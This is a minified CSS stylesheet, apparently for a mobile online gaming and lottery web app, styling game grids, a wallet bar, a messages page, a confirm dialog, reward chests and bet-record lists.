.game_list[data-v-c5751173]{flex:1;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.56rem;overflow-y:auto;align-content:start;position:relative;padding:0 .63rem .63rem}.allOnlineGames-warp .all_content .game_list[data-v-c5751173]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .game_list .game_item[data-v-c5751173]{position:relative;width:100%;overflow:hidden;color:#fff}.allOnlineGames-warp .all_content .game_list .game_item .img[data-v-c5751173]{width:100%;aspect-ratio:1/1;border-radius:.38rem;object-fit:cover;display:block}body:not([theme=theme1]) .allOnlineGames-warp .status_tab[data-v-c5751173]{background:var(--main-color-5)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .wallet[data-v-c5751173]{background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .search[data-v-c5751173] .van-search__content{font-size:.75rem;background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item img[lazy=error][data-v-c5751173]{background:transparent}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-c5751173]{box-shadow:none}.game_img_view[data-v-c5751173]{position:relative;display:block}.game_img_view[data-v-c5751173]:before{content:attr(data-attr);display:block;position:absolute;top:0;left:0;font-size:.63rem;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;padding:0 .63rem}.allOnlineGames-warp[data-v-4fa34f52]{width:100%;min-height:calc(100 * var(--vh));position:relative;display:flex;flex-direction:column;background:#2a0402}.allOnlineGames-warp .maintain_box[data-v-4fa34f52]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.allOnlineGames-warp .maintain_box .maintain_img[data-v-4fa34f52]{height:2.25rem!important;width:2.25rem!important}.allOnlineGames-warp .nav_left_title[data-v-4fa34f52]{max-width:7.5rem;height:1.75rem;font-family:PingFang SC;font-size:1.25rem;font-weight:600;line-height:1.75rem;text-align:center;color:#fff;overflow:hidden;text-overflow:ellipsis}@media (350px <= width <= 375px){.allOnlineGames-warp .nav_left_title[data-v-4fa34f52]{font-size:18px;width:100px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}}@media (width <= 350px){.allOnlineGames-warp .nav_left_title[data-v-4fa34f52]{font-size:18px;width:75px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}}.allOnlineGames-warp .nav_right[data-v-4fa34f52]{display:flex;justify-content:center;align-items:center}.allOnlineGames-warp .nav_right .wallet[data-v-4fa34f52]{height:1.44rem;top:1.5rem;left:16.5rem;gap:0px;border-radius:1.13rem;background:#530008;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;gap:.38rem}.allOnlineGames-warp .nav_right .wallet .amount[data-v-4fa34f52]{max-width:3.44rem;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right .wallet .coin[data-v-4fa34f52]{width:.88rem;height:.88rem;margin-left:.31rem}.allOnlineGames-warp .nav_right .wallet .more[data-v-4fa34f52]{width:.75rem;height:.75rem}.allOnlineGames-warp .nav_right .search[data-v-4fa34f52] .van-search{padding-right:0}.allOnlineGames-warp .nav_right .search[data-v-4fa34f52] .van-search__content{font-size:.75rem;background:#530008;max-width:6.25rem;min-width:3.13rem}.allOnlineGames-warp .nav_right .search[data-v-4fa34f52] .van-cell{height:1.5rem;font-size:.75rem}.allOnlineGames-warp .nav_right .search[data-v-4fa34f52] .van-field__control{color:#fff}.allOnlineGames-warp .nav_right .search .icon[data-v-4fa34f52]{width:.88rem;height:.88rem;cursor:pointer}.allOnlineGames-warp .status_tab[data-v-4fa34f52]{display:flex;height:2rem;border-radius:1.13rem;margin:1rem;background:#4a0005;box-shadow:0 .13rem .13rem #00000040;overflow:hidden}.allOnlineGames-warp .status_tab .tab_item[data-v-4fa34f52]{flex:1;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.94rem;font-weight:600;color:#fff}.allOnlineGames-warp .status_tab .tab_item.active[data-v-4fa34f52]{background-size:100% 100%}.allOnlineGames-warp .all_content[data-v-4fa34f52]{display:flex;flex:1}.allOnlineGames-warp .all_content .tab_list[data-v-4fa34f52]{height:calc(100vh - 4.06rem);position:sticky;top:4.38rem;padding-right:.38rem;display:flex;flex-direction:column;overflow-y:auto;padding-bottom:.63rem;contain:paint;will-change:transform}.allOnlineGames-warp .all_content .tab_list[data-v-4fa34f52]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-4fa34f52]{position:relative;width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-4fa34f52]:not(:first-child){margin-top:.25rem}.allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-4fa34f52]{background-size:100% 100%;box-shadow:0 0 .63rem .25rem #ff5e4dcc}.allOnlineGames-warp .all_content .tab_list .tab_item.active img[lazy=error][data-v-4fa34f52]{background:transparent}.allOnlineGames-warp .all_content .tab_list .tab_item.active .name[data-v-4fa34f52]{color:#fff}.allOnlineGames-warp .all_content .tab_list .tab_item .icon[data-v-4fa34f52]{width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item .name[data-v-4fa34f52]{width:90%;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#f797a1d9;position:absolute;bottom:0;left:50%;transform:translate(-50%);text-align:center}.allOnlineGames-warp .all_content .tab_list .tab_item .maintain[data-v-4fa34f52]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af}.allOnlineGames-warp .all_content .game_list[data-v-4fa34f52]{flex:1;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.5rem;overflow-y:auto;align-content:start;position:relative;padding-bottom:.63rem}.allOnlineGames-warp .all_content .game_list[data-v-4fa34f52]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .game_list .game_item[data-v-4fa34f52]{position:relative;width:5.63rem;height:5.63rem;margin:0 auto;overflow:hidden;color:#fff}.allOnlineGames-warp .all_content .game_list .game_item .img[data-v-4fa34f52]{width:5.63rem;height:5.63rem;border-radius:.38rem;object-fit:cover}body:not([theme=theme1]) .allOnlineGames-warp[data-v-4fa34f52]{background:var(--gradient-color-2)}body:not([theme=theme1]) .allOnlineGames-warp .status_tab[data-v-4fa34f52]{background:var(--main-color-5)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .wallet[data-v-4fa34f52]{background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .search[data-v-4fa34f52] .van-search__content{font-size:.75rem;background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item img[lazy=error][data-v-4fa34f52]{background:transparent}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-4fa34f52]{box-shadow:none}.game_img_view[data-v-4fa34f52]{position:relative;display:block}.game_img_view[data-v-4fa34f52]:before{content:attr(data-attr);display:block;position:absolute;top:0;left:0;font-size:.63rem;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;padding:0 .63rem}[data-v-cd87120d] .van-pull-refresh{overflow:visible}.home_messages_page[data-v-cd87120d]{display:flex;flex-direction:column;height:100%;overflow:hidden}.home_messages_page .home_messages_container[data-v-cd87120d]{margin:0 auto;width:100%;display:flex;flex-direction:column;flex:1;overflow-y:auto;-webkit-overflow-scrolling:touch}.home_messages_page .home_messages_container[data-v-cd87120d]::-webkit-scrollbar{width:0;height:0}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item[data-v-cd87120d]{display:flex;align-items:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/mail_bg_light-6680b9a9.png);background-repeat:no-repeat;background-position:center;background-size:100% 100%;width:92%;height:4.19rem;margin:0 auto}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item[data-v-cd87120d]:nth-child(1){margin-top:1rem}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item[data-v-cd87120d]:last-child{margin-bottom:1rem}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item+div[data-v-cd87120d]{margin-top:.63rem}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card[data-v-cd87120d]{display:flex;align-items:center;height:100%}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card div[data-v-cd87120d]{margin:0 .63rem 0 .88rem}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .email-icon-container[data-v-cd87120d]{position:relative;display:inline-block;margin:0 .63rem 0 .88rem}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .email-icon-container .gift-icon-overlay[data-v-cd87120d]{position:absolute;bottom:-.19rem;right:-.19rem;width:1.25rem;height:1.25rem;z-index:1;background:#8b4513;border-radius:50%;padding:.19rem;box-sizing:border-box}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .content[data-v-cd87120d]{display:flex;flex-direction:column;justify-content:space-around;margin-left:1.5rem;height:100%;flex:1;min-width:0}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .content .title[data-v-cd87120d]{font-family:PingFang SC;font-size:.88rem;font-weight:600;line-height:.94rem;text-align:left;color:#643815d9;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:95%}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .content .time[data-v-cd87120d]{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;background-size:cover;width:7.81rem;height:1.19rem;opacity:.65;display:flex;align-items:center;justify-content:space-around;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:.94rem;letter-spacing:-.05em;text-align:left;color:#fff}.home_messages_page .home_messages_container .infiniteScroll .sysMessage__container-msgWrapper__item .sysMessage__container-msgWrapper__item-card .content.opened .title[data-v-cd87120d]{color:#fff}.home_messages_page .home_messages_container[data-v-cd87120d] .van-cell{padding:0;line-height:100%;background:none}.home_messages_page .home_messages_container[data-v-cd87120d] .van-cell__value{height:100%;text-align:unset!important}.home_messages_page .bottomFixed[data-v-cd87120d]{max-width:var(--app-width);width:100%}.home_messages_page .bottomFixed .tip[data-v-cd87120d]{font-family:PingFang SC;font-size:.94rem;font-weight:400;line-height:.94rem;color:#ffa1a1;text-align:center;padding:1rem 0;opacity:.5}.home_messages_page .bottomFixed .home_messages_tabbar[data-v-cd87120d]{width:100%;height:3.75rem;display:flex;justify-content:space-around;align-items:center;background:linear-gradient(180deg,#670b00 0%,#580500 100%);box-shadow:-.75rem .63rem .5rem #00000026}.home_messages_page .bottomFixed .home_messages_tabbar button[data-v-cd87120d]{width:8.63rem;height:2.38rem;font-family:PingFang SC;font-size:.88rem;font-weight:600;line-height:1.13rem;text-align:center;--van-button-default-border-color: none}.home_messages_page .bottomFixed .home_messages_tabbar .left[data-v-cd87120d]{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;color:#fff}.home_messages_page .bottomFixed .home_messages_tabbar .right[data-v-cd87120d]{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;color:#720408}.home_messages_page .bottomFixed .home_messages_tabbar .btn-disabled[data-v-cd87120d]{pointer-events:none;cursor:not-allowed;opacity:.65}.van-list[data-v-cd87120d] *,.van-list[data-v-cd87120d] :before,.van-list[data-v-cd87120d] :after{border-bottom:none!important}body:not([theme=theme1]) .home_messages_page[data-v-cd87120d]{background:var(--gradient-color-2)}body:not([theme=theme1]) .home_messages_page .bottomFixed[data-v-cd87120d]{z-index:99}body:not([theme=theme1]) .home_messages_page .bottomFixed .tip[data-v-cd87120d]{color:var(--main-color-1)}body:not([theme=theme1]) .home_messages_page .bottomFixed .home_messages_tabbar[data-v-cd87120d]{background:var(--main-color-5)}body:not([theme=theme1]) .home_messages_page .bottomFixed .home_messages_tabbar .left[data-v-cd87120d]{background:var(--gradient-color-3);box-shadow:0 .13rem .13rem #0003;color:#000;border:1px solid #000}body:not([theme=theme1]) .home_messages_page .bottomFixed .home_messages_tabbar .right[data-v-cd87120d]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;color:#fff}.urPKStyle .sysMessage__container-msgWrapper__item-card .content .title[data-v-cd87120d]{text-align:right!important}.custom-confirm-overlay[data-v-9946e52c]{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);display:flex;justify-content:center;align-items:center;z-index:9999;padding:1.25rem}.custom-confirm[data-v-9946e52c]{background:#5c0106;border:.19rem solid #ffd700;border-radius:.75rem;padding:1.88rem 1.25rem 1.25rem;text-align:center;max-width:20rem;width:100%;box-shadow:0 .5rem 2rem #00000080;animation:confirmSlideIn-9946e52c .3s ease-out}.custom-confirm .confirm-icon[data-v-9946e52c]{margin-bottom:1.25rem;display:flex;justify-content:center;align-items:center}.custom-confirm .confirm-icon svg[data-v-9946e52c]{filter:drop-shadow(0 .13rem .25rem rgba(0,0,0,.3))}.custom-confirm .confirm-message[data-v-9946e52c]{font-family:PingFang SC;font-size:1.13rem;font-weight:600;color:#fff;line-height:1.4;margin-bottom:1.56rem;text-align:center}.custom-confirm .confirm-buttons[data-v-9946e52c]{display:flex;gap:.75rem;justify-content:center}.custom-confirm .confirm-buttons button[data-v-9946e52c]{padding:.75rem 1.5rem;border:none;border-radius:.5rem;font-family:PingFang SC;font-size:1rem;font-weight:600;cursor:pointer;transition:all .3s ease;min-width:5rem}.custom-confirm .confirm-buttons button[data-v-9946e52c]:hover{transform:translateY(-1px);box-shadow:0 .25rem .5rem #0003}.custom-confirm .confirm-buttons button[data-v-9946e52c]:active{transform:translateY(0)}.custom-confirm .confirm-buttons .cancel-btn[data-v-9946e52c]{background:#8b0000;color:#fff;border:1px solid #a52a2a}.custom-confirm .confirm-buttons .cancel-btn[data-v-9946e52c]:hover{background:#a52a2a}.custom-confirm .confirm-buttons .confirm-btn[data-v-9946e52c]{background:linear-gradient(180deg,#ffd700 0%,#ffa500 100%);color:#8b4513;border:1px solid #ffa500;box-shadow:0 .13rem .25rem #ffd7004d}.custom-confirm .confirm-buttons .confirm-btn[data-v-9946e52c]:hover{background:linear-gradient(180deg,#ffe55c 0%,#ffb84d 100%);box-shadow:0 .25rem .5rem #ffd70066}@keyframes confirmSlideIn-9946e52c{0%{opacity:0;transform:scale(.8) translateY(-20px)}to{opacity:1;transform:scale(1) translateY(0)}}body:not([theme=theme1]) .custom-confirm[data-v-9946e52c]{background:var(--gradient-color-2);border-color:var(--main-color-1)}body:not([theme=theme1]) .custom-confirm .confirm-message[data-v-9946e52c]{color:#fff}body:not([theme=theme1]) .custom-confirm .confirm-buttons .cancel-btn[data-v-9946e52c]{background:var(--main-color-3);border-color:var(--main-color-2)}body:not([theme=theme1]) .custom-confirm .confirm-buttons .cancel-btn[data-v-9946e52c]:hover{background:var(--main-color-2)}body:not([theme=theme1]) .custom-confirm .confirm-buttons .confirm-btn[data-v-9946e52c]{background:var(--gradient-color-1);color:#fff;border-color:var(--main-color-1)}body:not([theme=theme1]) .custom-confirm .confirm-buttons .confirm-btn[data-v-9946e52c]:hover{background:var(--main-color-1)}@keyframes heartbeat1-721bc3bc{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}#app .android-app[data-v-721bc3bc]{min-height:100vh!important;background:#5c0106}.page[data-v-721bc3bc]{background:#5c0106;min-height:100vh;display:flex;flex-direction:column}.page .container[data-v-721bc3bc]{display:flex;flex-direction:column;flex:1;padding-bottom:5.63rem;margin:0 auto;width:100%}.page .container .title[data-v-721bc3bc]{padding:0 1rem;display:flex;flex-direction:column}.page .container .title .name[data-v-721bc3bc]{font-family:PingFang SC;font-size:1rem;font-weight:600;line-height:.94rem;text-align:left;color:#ffffffd9}.page .container .title .time[data-v-721bc3bc]{font-family:PingFang SC;font-size:.88rem;font-weight:500;line-height:.94rem;letter-spacing:-.05em;text-align:left;opacity:.65;color:#d4656e}.page .container .divider[data-v-721bc3bc]{width:100%;border:1px solid rgba(255,255,255,.1294117647)}.page .container .content[data-v-721bc3bc]{padding:0 1rem;word-break:break-word;color:#fff}.page .container .message_tip[data-v-721bc3bc]{background-size:cover;width:100%;height:8.88rem;color:#fff;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding-bottom:.63rem}.page .container .message_tip p[data-v-721bc3bc]{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.75rem;text-align:center;opacity:.65}.page .container .rewards-section[data-v-721bc3bc]{padding:1rem 0}.page .container .rewards-section .rewards-container[data-v-721bc3bc]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/content_bg-f6e848aa.png);background-repeat:no-repeat;background-position:center;padding:1rem 0;display:flex;gap:1.25rem;justify-content:center;margin-bottom:1rem}.page .container .rewards-section .rewards-container .reward-item[data-v-721bc3bc]{display:flex;border-radius:.25rem;flex-direction:column;align-items:center;cursor:pointer;transition:all .3s ease;background-color:#4c0c0e;padding:.31rem}.page .container .rewards-section .rewards-container .reward-item .reward-icon[data-v-721bc3bc]{position:relative;width:6.75rem;height:6.75rem;margin-bottom:.25rem;border-radius:.75rem;padding:.5rem}.page .container .rewards-section .rewards-container .reward-item .reward-icon .coins-icon[data-v-721bc3bc]{background-color:var(--main-color-19);border-radius:.5rem}.page .container .rewards-section .rewards-container .reward-item .reward-icon .coins-icon .gold-image[data-v-721bc3bc]{width:100%;height:100%;object-fit:contain;filter:drop-shadow(0 .13rem .25rem rgba(0,0,0,.3))}.page .container .rewards-section .rewards-container .reward-item .reward-icon .treasure-chest-icon[data-v-721bc3bc]{background:linear-gradient(135deg,#8b0000 0%,#5c0106 50%,#8b0000 100%);border:.13rem solid #ff4757;border-radius:.75rem;box-shadow:0 0 .94rem #ff475799,0 0 1.88rem #ff47574d,inset 0 1px #ffffff26,inset 0 -1px #0006;position:relative;overflow:hidden}.page .container .rewards-section .rewards-container .reward-item .reward-icon .treasure-chest-icon .treasure-image[data-v-721bc3bc]{width:100%;height:100%;object-fit:contain;filter:drop-shadow(0 .13rem .25rem rgba(0,0,0,.3));z-index:1;position:relative}.page .container .rewards-section .rewards-container .reward-item .reward-icon .treasure-chest-icon[data-v-721bc3bc]:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(45deg,transparent 30%,rgba(255,71,87,.1) 50%,transparent 70%);animation:shimmer-721bc3bc 2s infinite;z-index:2}.page .container .rewards-section .rewards-container .reward-item .reward-icon .icon-img[data-v-721bc3bc]{width:100%;height:100%;object-fit:contain}.page .container .rewards-section .rewards-container .reward-item .reward-icon .icon-placeholder[data-v-721bc3bc]{width:100%;height:100%}.page .container .rewards-section .rewards-container .reward-item .reward-icon .icon-placeholder svg[data-v-721bc3bc]{width:100%;height:100%;filter:drop-shadow(0 .13rem .25rem rgba(0,0,0,.3))}.page .container .rewards-section .rewards-container .reward-item .reward-icon .lock-overlay[data-v-721bc3bc]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:6rem;height:3rem;background:rgba(226,34,34,0);display:flex;align-items:center;justify-content:center;z-index:10}.page .container .rewards-section .rewards-container .reward-item .reward-icon .lock-overlay .lock-image[data-v-721bc3bc]{object-fit:contain;background:transparent;filter:brightness(1.5)}.page .container .rewards-section .rewards-container .reward-item .reward-amount[data-v-721bc3bc]{text-align:center}.page .container .rewards-section .rewards-container .reward-item .reward-amount .amount-text[data-v-721bc3bc],.page .container .rewards-section .rewards-container .reward-item .reward-amount .status-text[data-v-721bc3bc]{font-family:PingFang SC;font-size:1rem;color:var(--main-color-12)}.page .container .rewards-section .rewards-container .reward-item.available .reward-icon[data-v-721bc3bc]{filter:brightness(1)}.page .container .rewards-section .rewards-container .reward-item.received .reward-icon[data-v-721bc3bc]{filter:grayscale(1) brightness(.6)}.page .container .rewards-section .rewards-container .reward-item.received .reward-icon .coins-icon .gold-image[data-v-721bc3bc]{filter:grayscale(100%) brightness(.6)}.page .container .rewards-section .rewards-container .reward-item.received .reward-icon .treasure-chest-icon[data-v-721bc3bc]{background:none!important;border:none!important;box-shadow:none!important}.page .container .rewards-section .rewards-container .reward-item.received .reward-icon .treasure-chest-icon .treasure-image[data-v-721bc3bc]{filter:grayscale(100%) brightness(.6)}.page .container .rewards-section .rewards-container .reward-item.expired .reward-icon[data-v-721bc3bc]{filter:brightness(.8);opacity:.7}.page .container .rewards-section .rewards-container .reward-item.expired .reward-icon .coins-icon .gold-image[data-v-721bc3bc]{filter:grayscale(100%) brightness(.6)}.page .container .rewards-section .rewards-container .reward-item.expired .reward-icon .treasure-chest-icon[data-v-721bc3bc]{background:none!important;border:.13rem solid rgba(255,71,87,.2);box-shadow:none}.page .container .rewards-section .rewards-container .reward-item.expired .reward-icon .treasure-chest-icon .treasure-image[data-v-721bc3bc]{filter:grayscale(100%) brightness(.6)}.page .container .rewards-section .rewards-container .reward-item.locked .reward-icon[data-v-721bc3bc]{filter:brightness(.8)}.page .container .rewards-section .rewards-container .reward-item.paid .reward-icon .treasure-chest-icon[data-v-721bc3bc]{background:linear-gradient(135deg,#8b0000 0%,#5c0106 50%,#8b0000 100%);border:.13rem solid #ff4757;box-shadow:0 0 1.25rem #ff4757b3,0 0 2.5rem #ff475766,inset 0 1px #fff3,inset 0 -1px #00000080}.page .container .rewards-section .rewards-container .reward-item.paid .reward-icon .treasure-chest-icon .treasure-image[data-v-721bc3bc]{filter:drop-shadow(0 .19rem .38rem rgba(0,0,0,.4))}.page .container .rewards-section .rewards-container .reward-item[data-v-721bc3bc]:hover{transform:scale(1.05)}.page .container .rewards-section .reward-tip[data-v-721bc3bc]{text-align:center}.page .container .rewards-section .reward-tip p[data-v-721bc3bc]{font-family:PingFang SC;font-size:.75rem;font-weight:400;color:#fff;opacity:.7;margin:0}.page .container .rewards-section .reward-count-down[data-v-721bc3bc]{text-align:center}.page .container .rewards-section .reward-count-down p[data-v-721bc3bc]{font-family:PingFang SC;font-size:.75rem;font-weight:400;color:#f9d157;margin:0}.page .reward-tip-bottom[data-v-721bc3bc]{position:fixed;bottom:3.44rem;padding-top:.13rem;padding-bottom:1rem;max-width:var(--app-width);background-color:#5c0106;width:100%;text-align:center}.page .reward-tip-bottom p[data-v-721bc3bc]{font-family:PingFang SC;font-size:.75rem;font-weight:400;color:#fff;opacity:.7;margin:0}.page .tabbar[data-v-721bc3bc]{max-width:var(--app-width);width:100%;height:3.75rem;display:flex;justify-content:space-around;align-items:center;position:fixed;bottom:0;left:50%;transform:translate(-50%);background:linear-gradient(180deg,#670b00 0%,#580500 100%);box-shadow:-.75rem .63rem .5rem #00000026}@media screen and (max-width: 600px){.page .tabbar[data-v-721bc3bc]{left:0;transform:translate(0)}.page .tabbar button[data-v-721bc3bc]{width:calc(50% - 8px)!important;max-width:calc(50% - 8px)!important;min-width:calc(50% - 8px)!important;height:26px!important;font-size:13px!important;line-height:18px!important}.page .tabbar button.custom-text[data-v-721bc3bc]{height:26px!important;line-height:12px!important;padding-top:1px!important}}@media screen and (width <= 375px){.page .tabbar button[data-v-721bc3bc]{font-size:12px!important;line-height:16px!important;width:calc(50% - 6px)!important;max-width:calc(50% - 6px)!important;min-width:calc(50% - 6px)!important;height:24px!important}.page .tabbar button.custom-text[data-v-721bc3bc]{height:24px!important;line-height:11px!important;padding-top:1px!important}}.page .tabbar button[data-v-721bc3bc]{width:8.63rem!important;height:1.75rem!important;max-width:8.63rem!important;min-width:8.63rem!important;font-family:PingFang SC!important;font-size:.88rem!important;font-weight:600!important;line-height:1.25rem!important;text-align:center!important;--van-button-default-border-color: none !important;display:block!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;align-items:center!important;justify-content:center!important;word-break:break-word!important;word-wrap:break-word!important}.page .tabbar .right[data-v-721bc3bc]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b47d2d 83.5%);color:#720408}.page .tabbar .left[data-v-721bc3bc]{background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);color:#fff}.page .tabbar .center[data-v-721bc3bc]{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;color:#fff;margin:0 auto}.page .tabbar .receive-btn[data-v-721bc3bc]{animation:heartbeat1-721bc3bc .5s ease-in-out infinite}.page .tabbar .disabled[data-v-721bc3bc]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);box-shadow:0 .13rem .13rem #0003;color:#fff;cursor:not-allowed;pointer-events:none}.page .tabbar .custom-text[data-v-721bc3bc]{height:1.75rem!important;line-height:.88rem!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:2!important;line-clamp:2!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;align-items:flex-start!important;justify-content:center!important;padding-top:1px!important}.van-list[data-v-721bc3bc] *,.van-list[data-v-721bc3bc] :before,.van-list[data-v-721bc3bc] :after{border-bottom:none!important}@keyframes shimmer-721bc3bc{0%{transform:translate(-100%)}to{transform:translate(100%)}}body:not([theme=theme1]) #app .android-app[data-v-721bc3bc]{min-height:100vh!important;background:var(--gradient-color-2)!important}body:not([theme=theme1]) .page[data-v-721bc3bc]{background:var(--gradient-color-2)}body:not([theme=theme1]) .page .container .title .time[data-v-721bc3bc]{color:var(--main-color-1)}body:not([theme=theme1]) .page .container .divider[data-v-721bc3bc]{border:1px solid rgba(255,255,255,.13)}body:not([theme=theme1]) .page .container .rewards-container[data-v-721bc3bc]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/content_bg2-95a933ef.png)}body:not([theme=theme1]) .page .container .rewards-container .reward-item[data-v-721bc3bc]{background-color:var(--main-color-18)}body:not([theme=theme1]) .page .tabbar[data-v-721bc3bc]{background:var(--main-color-5)}body:not([theme=theme1]) .page .tabbar .left[data-v-721bc3bc]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;color:#fff}body:not([theme=theme1]) .page .tabbar .right[data-v-721bc3bc]{background:linear-gradient(180deg,rgba(74,57,173,.97) 0%,#251e5e 100%);color:#fff}body:not([theme=theme1]) .page .tabbar .center[data-v-721bc3bc]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;color:#fff;margin:0 auto}body:not([theme=theme1]) .page .coins-icon[data-v-721bc3bc]{background-color:var(--main-color-18)!important}body:not([theme=theme1]) .page .reward-item.received .coins-icon[data-v-721bc3bc]{background-color:var(--main-color-18)!important}body:not([theme=theme1]) .page .treasure-chest-icon[data-v-721bc3bc]{background:none!important}body:not([theme=theme1]) .page .reward-tip-bottom[data-v-721bc3bc]{background-color:#0f093b!important}.urPKStyle .page .container .title[data-v-721bc3bc]{align-items:flex-start}.home_allLotteryGames_page[data-v-2ea2a59d]{font-family:Tahoma,Microsoft YaHei,sans-serif,Arial,Roboto,Helvetica;--van-pagination-item-default-color: transparent;background-color:#f6f6f6}.bet-content__box .infiniteScroll[data-v-4f256326]{border-radius:.5rem}.bet-content__box .bet-container-items[data-v-4f256326]{padding-bottom:.8rem;margin:0 auto}.bet-content__box .bet-container-lottery .MyGameRecordList__C[data-v-4f256326]{padding:.8rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item[data-v-4f256326]{box-sizing:border-box;height:2.69rem;padding:.94rem 0;display:flex;align-items:center}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l[data-v-4f256326]{height:2.38rem;width:2.38rem;line-height:2.38rem;text-align:center;border-radius:.75rem;color:#fff;font-size:.88rem;margin-right:.75rem;flex:none;background-color:#fd565c}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-big[data-v-4f256326]{background:#ffc511;font-size:.88rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-small[data-v-4f256326]{background:#6da7f4;font-size:.88rem}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-green[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-1[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-3[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-7[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-9[data-v-4f256326]{background-color:#5cba47}.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-red[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-2[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-4[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-6[data-v-4f256326],.bet-content__box .bet-container-lottery .MyGameRecordList__C .MyGameRecordList__C-item .MyGameRecordList__C-item-l-8[data-v-4f256326]{background-color:#fd565c}.bet-content__box 